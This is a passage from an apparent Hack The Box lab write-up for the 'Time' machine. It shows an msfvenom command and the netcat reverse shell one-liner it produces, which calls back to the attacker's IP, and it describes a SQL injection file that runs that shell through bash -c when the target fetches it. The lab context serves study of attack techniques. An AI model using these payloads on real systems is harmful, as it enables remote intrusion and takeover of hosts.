Payload
┌──(kali㉿kali)-[~/archive/htb/labs/time]
└─$ msfvenom -p cmd/unix/reverse_netcat LHOST=10.10.14.7 LPORT=9999
[-] no platform was selected, choosing msf::Module::Platform::Unix from the payload
[-] no arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
payload size: 100 bytes
mkfifo /tmp/frarbo; nc 10.10.14.7 9999 0</tmp/frarbo | /bin/sh >/tmp/frarbo 2>&1; rm /tmp/frarbomsfvenom generated a reverse shell command
inject.sql
 Following the payload in the PoC, I created a SQL file,
Following the payload in the PoC, I created a SQL file, inject.sql, with the content shown above
It uses an alias(String[]) that uses the bash -c command to execute a simple reverse shell command that I generated with msfvenom
The payload will be served over HTTP for the target web application to fetch & execute